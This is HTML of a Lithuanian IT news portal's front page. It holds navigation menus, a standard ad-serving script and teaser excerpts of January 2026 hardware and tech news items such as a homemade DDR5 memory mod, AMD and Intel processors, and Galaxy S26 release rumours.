	<li id="menu-item-9984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9984"><a href="http://www.technews.lt/portal/category/reviews/motherboards/">Pagrindinės plokštės</a></li>
	<li id="menu-item-9987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9987"><a href="http://www.technews.lt/portal/category/reviews/vga/">Vaizdo plokštės</a></li>
	<li id="menu-item-9979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9979"><a href="http://www.technews.lt/portal/category/reviews/storage-devices/">Duomenų kaupikliai</a></li>
	<li id="menu-item-9983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9983"><a href="http://www.technews.lt/portal/category/reviews/ram/">Operatyvioji atmintis</a></li>
	<li id="menu-item-9981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9981"><a href="http://www.technews.lt/portal/category/reviews/psus/">Maitinimo šaltiniai</a></li>
	<li id="menu-item-9980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9980"><a href="http://www.technews.lt/portal/category/reviews/cases/">Korpusai</a></li>
	<li id="menu-item-9978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9978"><a href="http://www.technews.lt/portal/category/reviews/cooling/">Aušinimas</a></li>
	<li id="menu-item-9985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9985"><a href="http://www.technews.lt/portal/category/reviews/peripherals/">Periferija</a></li>
	<li id="menu-item-9982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9982"><a href="http://www.technews.lt/portal/category/reviews/multimedia-devices/">Multimedia įrenginiai</a></li>
	<li id="menu-item-27735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27735"><a href="http://www.technews.lt/portal/category/reviews/monitors/">Monitoriai</a></li>
	<li id="menu-item-56549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56549"><a href="http://www.technews.lt/portal/category/reviews/nesiojami-kompiuteriai/">Nešiojami kompiuteriai</a></li>
</ul>
</li>
<li id="menu-item-9476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9476"><a title="Diskusijų forumas" target="_blank" href="http://www.technews.lt/forum">Forumas</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menu-1" class="nav container-inner group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9341"><a href="http://www.technews.lt/portal/category/news/">Naujienos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9342"><a href="http://www.technews.lt/portal/category/reviews/">Apžvalgos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9986"><a href="http://www.technews.lt/portal/category/reviews/cpu/">Procesoriai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9984"><a href="http://www.technews.lt/portal/category/reviews/motherboards/">Pagrindinės plokštės</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9987"><a href="http://www.technews.lt/portal/category/reviews/vga/">Vaizdo plokštės</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9979"><a href="http://www.technews.lt/portal/category/reviews/storage-devices/">Duomenų kaupikliai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9983"><a href="http://www.technews.lt/portal/category/reviews/ram/">Operatyvioji atmintis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9981"><a href="http://www.technews.lt/portal/category/reviews/psus/">Maitinimo šaltiniai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9980"><a href="http://www.technews.lt/portal/category/reviews/cases/">Korpusai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9978"><a href="http://www.technews.lt/portal/category/reviews/cooling/">Aušinimas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9985"><a href="http://www.technews.lt/portal/category/reviews/peripherals/">Periferija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9982"><a href="http://www.technews.lt/portal/category/reviews/multimedia-devices/">Multimedia įrenginiai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27735"><a href="http://www.technews.lt/portal/category/reviews/monitors/">Monitoriai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56549"><a href="http://www.technews.lt/portal/category/reviews/nesiojami-kompiuteriai/">Nešiojami kompiuteriai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9476"><a title="Diskusijų forumas" target="_blank" href="http://www.technews.lt/forum">Forumas</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <div class="toggle-search"><i class="fas fa-search"></i></div>
        <div class="search-expand">
          <div class="search-expand-inner"><form method="get" class="searchform themeform" action="http://www.technews.lt/portal/">
	<div>
		<input type="text" class="search" name="s" placeholder="Įrašykite frazę ir spauskite enter" value="" />
	</div>
</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="http://www.technews.lt/portal/" rel="home" title="Technews.lt - #1 IT naujienos | Home page"><img src="http://www.technews.lt/portal/wp-content/uploads/2016/03/new_tn_logo_light.png" alt="Technews.lt - #1 IT naujienos"></a></p>
                                                        </div>

                                        <div id="header-widgets">
                          <div id="text-3" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=40");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=a1cd205a&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=40&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a1cd205a' border='0' alt='' /></a></noscript></div>
		</div>                      </div><!--/#header-ads-->
                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
<section class="content">
    	<div class="page-title pad group">
				<h2>Technews.lt - #1 IT naujienos</h2>
	
</div><!--/.page-title-->
	<div class="pad group">

		

		
						<div id="grid-wrapper" class="post-list group">
      				<div class="post-row">                <article id="post-104917" class="group grid-item post-104917 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/rusu-moderis-pasigamino-savo-ddr5-atminti/" title="Rusų moderis pasigamino savo DDR5 atmintį">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2026/01/RUSSIAN-DDR5-MEMORY-MOD-2000x104-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2026/01/RUSSIAN-DDR5-MEMORY-MOD-2000x104-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2026/01/RUSSIAN-DDR5-MEMORY-MOD-2000x104-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/rusu-moderis-pasigamino-savo-ddr5-atminti/#comments"><span><i class="fa fa-comments-o"></i>1</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-12 08:30:39">2026-01-12</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published">2026-01-12</span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/rusu-moderis-pasigamino-savo-ddr5-atminti/" rel="bookmark" title="Rusų moderis pasigamino savo DDR5 atmintį">Rusų moderis pasigamino savo DDR5 atmintį</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Pasak modderio, donoriniai lustai buvo paimti iš dviejų 16 GB SO-DIMM modulių, kurių kaina buvo&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->                              <article id="post-104914" class="group grid-item post-104914 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/parodyta-ryzen-ai-pro-400-am5-procesoriaus-vizualizacija/" title="Parodyta „Ryzen Ai Pro 400“ AM5 procesoriaus vizualizacija">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2026/01/AMD-RYZEN-400G-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2026/01/AMD-RYZEN-400G-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2026/01/AMD-RYZEN-400G-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/parodyta-ryzen-ai-pro-400-am5-procesoriaus-vizualizacija/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-12 08:22:12">2026-01-12</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published"></span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/parodyta-ryzen-ai-pro-400-am5-procesoriaus-vizualizacija/" rel="bookmark" title="Parodyta „Ryzen Ai Pro 400“ AM5 procesoriaus vizualizacija">Parodyta „Ryzen Ai Pro 400“ AM5 procesoriaus vizualizacija</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>„Lenovo“ CES 2026 pagrindinėje prezentacijoje vienoje skaidrių buvo trumpai parodytas „Ryzen AI PRO 400“ procesorius&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->                              <article id="post-104910" class="group grid-item post-104910 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/kainu-augimas-pasieks-ausintuvu-ir-maitinimo-bloku-sektorius/" title="Kainų augimas pasieks aušintuvų ir maitinimo blokų sektorius">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2026/01/PSU-CPUCOOLER-HERO-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2026/01/PSU-CPUCOOLER-HERO-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2026/01/PSU-CPUCOOLER-HERO-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/kainu-augimas-pasieks-ausintuvu-ir-maitinimo-bloku-sektorius/#comments"><span><i class="fa fa-comments-o"></i>3</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-12 08:15:31">2026-01-12</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published"></span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/kainu-augimas-pasieks-ausintuvu-ir-maitinimo-bloku-sektorius/" rel="bookmark" title="Kainų augimas pasieks aušintuvų ir maitinimo blokų sektorius">Kainų augimas pasieks aušintuvų ir maitinimo blokų sektorius</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Ekrano kopijoje matomas „Guangzhou Xinhongzheng Electronic Technology Co., Ltd.“ laiškas, skirtas agentams. Jame nurodoma, kad&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->              </div><div class="post-row">                <article id="post-104904" class="group grid-item post-104904 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/qualcomm-planuoja-vel-gaminti-snapdragon-lustus-pas-samsung/" title="„Qualcomm“ planuoja vėl gaminti „Snapdragon“ lustus pas „Samsung“">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2026/01/qualcomm-samsung-snap-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2026/01/qualcomm-samsung-snap-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2026/01/qualcomm-samsung-snap-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/qualcomm-planuoja-vel-gaminti-snapdragon-lustus-pas-samsung/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-11 19:20:17">2026-01-11</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published">2026-01-11</span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/qualcomm-planuoja-vel-gaminti-snapdragon-lustus-pas-samsung/" rel="bookmark" title="„Qualcomm“ planuoja vėl gaminti „Snapdragon“ lustus pas „Samsung“">„Qualcomm“ planuoja vėl gaminti „Snapdragon“ lustus pas „Samsung“</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>„Qualcomm“ generalinis direktorius Cristiano Amon pateikė keletą komentarų apie tai, kad bendrovė veda derybas su&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->                              <article id="post-104900" class="group grid-item post-104900 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/xiaomi-kuria-telefona-su-ventiliatoriumi-ausinimui/" title="„Xiaomi“ kuria telefoną su ventiliatoriumi aušinimui">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2026/01/Redmi-phone-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2026/01/Redmi-phone-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2026/01/Redmi-phone-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/xiaomi-kuria-telefona-su-ventiliatoriumi-ausinimui/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-11 19:15:29">2026-01-11</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published"></span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/xiaomi-kuria-telefona-su-ventiliatoriumi-ausinimui/" rel="bookmark" title="„Xiaomi“ kuria telefoną su ventiliatoriumi aušinimui">„Xiaomi“ kuria telefoną su ventiliatoriumi aušinimui</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Šiuo metu Kinijoje labai populiarūs įmontuoti aktyvūs aušinimo ventiliatoriai, todėl daugelis gamintojų siūlo įrenginius su&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->                              <article id="post-104897" class="group grid-item post-104897 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/aiskeja-galaxy-s26-serijos-isleidimo-data/" title="Aiškėja „Galaxy S26“ serijos išleidimo data">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2025/12/S25-series-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2025/12/S25-series-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2025/12/S25-series-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/aiskeja-galaxy-s26-serijos-isleidimo-data/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-11 19:09:27">2026-01-11</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published"></span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/aiskeja-galaxy-s26-serijos-isleidimo-data/" rel="bookmark" title="Aiškėja „Galaxy S26“ serijos išleidimo data">Aiškėja „Galaxy S26“ serijos išleidimo data</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Praėjusių metų pabaigoje žinomas informatorius Evan Blass atskleidė galimą „Galaxy S26 Unpacked“ renginio datą –&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->              </div><div class="post-row">                <article id="post-104840" class="group grid-item post-104840 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/bloons-td-6-zaidimas-siulomas-nemokamai-2/" title="„Bloons TD 6“ žaidimas siūlomas nemokamai">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2019/04/EpicGamesStore_1400x788-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2019/04/EpicGamesStore_1400x788-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2019/04/EpicGamesStore_1400x788-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/bloons-td-6-zaidimas-siulomas-nemokamai-2/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-09 08:49:42">2026-01-09</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published">2026-01-09</span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/bloons-td-6-zaidimas-siulomas-nemokamai-2/" rel="bookmark" title="„Bloons TD 6“ žaidimas siūlomas nemokamai">„Bloons TD 6“ žaidimas siūlomas nemokamai</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>„Epic Games“ parduotuvė vėl siūlo žaidimus visiškai nemokamai. Sekančią savaitę visi norintys galės į savo&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->                              <article id="post-104837" class="group grid-item post-104837 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/windows-naudotojai-praranda-failus-onedrive-bet-daugelis-nesupranta-kodel/" title="„Windows“ naudotojai praranda failus „OneDrive“, bet daugelis nesupranta kodėl">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2026/01/Microsoft-OneDrive-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2026/01/Microsoft-OneDrive-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2026/01/Microsoft-OneDrive-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/windows-naudotojai-praranda-failus-onedrive-bet-daugelis-nesupranta-kodel/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-09 08:44:48">2026-01-09</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published"></span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/windows-naudotojai-praranda-failus-onedrive-bet-daugelis-nesupranta-kodel/" rel="bookmark" title="„Windows“ naudotojai praranda failus „OneDrive“, bet daugelis nesupranta kodėl">„Windows“ naudotojai praranda failus „OneDrive“, bet daugelis nesupranta kodėl</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Kai „Windows“ naudotojai staiga pastebi, kad po sąveikos su „OneDrive“ jų failai išnyko iš darbalaukio,&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->                              <article id="post-104834" class="group grid-item post-104834 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/intel-rankose-laikomiems-kompiuteriams-pasiulys-core-g3-serija-su-12-branduoliu/" title="„Intel“ rankose laikomiems kompiuteriams pasiūlys „Core G3“ seriją su 12 branduolių">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2026/01/INTEL-PANTHER-LAKE-ARC-B390-HAND-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2026/01/INTEL-PANTHER-LAKE-ARC-B390-HAND-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2026/01/INTEL-PANTHER-LAKE-ARC-B390-HAND-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/intel-rankose-laikomiems-kompiuteriams-pasiulys-core-g3-serija-su-12-branduoliu/#comments"><span><i class="fa fa-comments-o"></i>6</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-09 08:33:41">2026-01-09</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published"></span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/intel-rankose-laikomiems-kompiuteriams-pasiulys-core-g3-serija-su-12-branduoliu/" rel="bookmark" title="„Intel“ rankose laikomiems kompiuteriams pasiūlys „Core G3“ seriją su 12 branduolių">„Intel“ rankose laikomiems kompiuteriams pasiūlys „Core G3“ seriją su 12 branduolių</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>„Intel“ ruošia „Core G3“ seriją, skirtą žaidimų rankose laikomiems kompiuteriams. „Intel“ dar nepavadino šios serijos,&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->              </div><div class="post-row">                <article id="post-104831" class="group grid-item post-104831 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/dell-pripazino-kad-nauji-kompiuteriai-perkami-ne-del-ju-ai-galimybiu/" title="„Dell“ pripažino, kad nauji kompiuteriai perkami ne dėl jų AI galimybių">
				<img width="520" height="245" src="http://www.technews.lt/portal/wp-content/uploads/2026/01/Dell-technologies-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2026/01/Dell-technologies-520x245.jpg 520w, http://www.technews.lt/portal/wp-content/uploads/2026/01/Dell-technologies-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
							<a class="post-comments" href="http://www.technews.lt/portal/news/dell-pripazino-kad-nauji-kompiuteriai-perkami-ne-del-ju-ai-galimybiu/#comments"><span><i class="fa fa-comments-o"></i>1</span></a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2026-01-09 08:26:59">2026-01-09</time>
</p>

  <p class="post-byline" style="display:none">autorius    <span class="vcard author">
      <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
    </span> &middot; Paskelbta <span class="published"></span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="http://www.technews.lt/portal/news/dell-pripazino-kad-nauji-kompiuteriai-perkami-ne-del-ju-ai-galimybiu/" rel="bookmark" title="„Dell“ pripažino, kad nauji kompiuteriai perkami ne dėl jų AI galimybių">„Dell“ pripažino, kad nauji kompiuteriai perkami ne dėl jų AI galimybių</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Virtuali realybė, 8K žaidimai, kriptovaliuta, NFT ir AI. PC rinka patyrė daug netikėtai populiarių tendencijų,&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->                              <article id="post-104829" class="group grid-item post-104829 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="http://www.technews.lt/portal/news/geforce-rtx-50-super-serijos-isleidimas-sustabdytas/" title="„GeForce RTX 50 SUPER“ serijos išleidimas sustabdytas">
